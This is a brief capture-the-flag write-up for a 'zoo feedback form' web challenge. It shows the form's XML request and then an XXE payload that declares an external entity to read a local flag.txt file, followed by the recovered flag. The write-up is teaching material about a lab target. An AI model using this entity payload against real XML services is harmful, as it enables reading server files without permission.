zoo feedback form
Original Writeup on seall.dev
We are given both a web source code zip and an instance.

It reflects what we type, lets see whats going on in the request when I press Submit Feedback.
<?xml version="1.0" encoding="UTF-8"?>
<root>
<feedback>hi!!</feedback>
</root>
Hm, XML has some common attacks such as XXE. I look at the source code and see we need to read a ./flag.txt.
Looking at the XXE example payloads I craft a file read payload like this:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY example SYSTEM "./flag.txt"> ]>
<root>
<feedback>&example;</feedback>
</root>
Let’s try it!
Feedback sent to the Emus: DUCTF{emU_say$_he!!0_h0!@_ci@0}
Flag: DUCTF{emU_say$_he!!0_h0!@_ci@0}
Related Writeups
l33t-benign
Now that you've figured out who was behind this operation, can you figure out who else was affected?
4spam
In the wake of last week's events, we've created a replacement (https://4spam.umbccd.net/). An old dump of some of the ...
Caddyshack
locate and connect to the server running on caddyshack.umbccd.net
